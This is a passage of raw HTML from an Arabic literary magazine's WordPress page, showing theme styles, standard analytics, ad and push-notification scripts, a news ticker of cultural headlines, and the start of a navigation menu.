<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/38430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=38430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-38430 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر 